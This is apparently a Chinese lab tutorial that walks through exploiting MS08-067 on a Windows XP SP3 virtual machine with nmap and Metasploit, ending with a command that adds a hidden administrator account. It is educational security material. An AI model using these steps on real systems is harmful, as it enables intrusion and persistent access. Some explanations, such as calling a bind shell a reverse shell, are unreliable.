Windows XP SP3 Chinese - Simplified (NX)渗透详细解析

环境搭建

攻击机:kali

靶机:Windows XP SP3 Chinese - Simplified (NX)

靶机下载:链接:https://pan.baidu.com/s/1yjHuJI0L2AaboM7wBbYIPQ?pwd=hhhh

提取码:hhhh



注意需要让两台主机使用同一个网卡(使他们在同一网段)

漏洞扫描



arp-scan -l #扫描局域网所有存活主机



10.10.10.1是我的VMent8

10.10.10.2是我的打印机

10.10.10.254是广播地址



使用靶机ip地址是10.10.10.142



nmap -sV 10.10.10.142 #对靶机进行版本检测扫描

-sV #进行版本检测扫描



nmap -sV -O 10.10.10.142

#-sV:这个参数表示进行版本扫描。Nmap会尝试确定远程主机的服务和应用程序版本。

#-O:这个参数表示进行操作系统检测。Nmap会尝试确定远程主机的操作系统类型

OS details是主机系统类型,得知道它的类型有可能是Microsoft Windows 2000 SP2 - SP4, Windows XP SP2 - SP3, or Windows Server 2003 SP0 - SP2

nmap --script=vuln 10.10.10.142 #使用脚本对靶机进行已知漏洞扫描

#--script指定脚本,vuln这个脚本包含了多种用于检测常见安全漏洞的脚本

这里使用漏洞ms08-067

漏洞利用



使用msf

msfconsole



search ms08-067 #搜索ms08-067的漏洞模块



use 0 #使用模块

show missing #查看必须填写的信息



set RHOSTS 10.10.10.142 #把RHOSTS设置为靶机IP



show options #查看全部配置情况

接下来配置payload



show payloads #查看所有payload

我们需要靶机返回shell,所有使用3

use 3 #使用模块3

为什么要使用use3

因为generic/shell_bind_tcp是一种通用的反向TCP shell载荷,可以在攻击成功后获取一个TCP shell连接。在Metasploit框架中,它通常用于在目标系统上执行命令或上传/下载文件。在攻击成功后获取一个TCP shell连接,而且我们靶机扫描到445/tcp端口开放。



接下来设置target

show targets #查看targets的模块

target指的是目标系统或目标主机。我们不能到主机是什么操作系统类型用target测试Microsoft Windows 2000 SP2 - SP4, Windows XP SP2 - SP3, or Windows Server 2003 SP0 - SP2。我们知道目标主机是Windows XP SP3 Chinese - Simplified (NX)

找到Windows XP SP3 Chinese - Simplified (NX)的id是34

use 34

全部配置成功

run #开始攻击



出现C:\WINDOWS\system32表示成功

net user admin pass /add && net localgroup administrators admin /add #在Windows系统中添加一个名为"admin"的用户,并将其添加到管理员组

#localgroup 是用来管理本地计算机上的用户和组的命令。

#administrators 是我们要添加用户的组名

#/add参数表添加



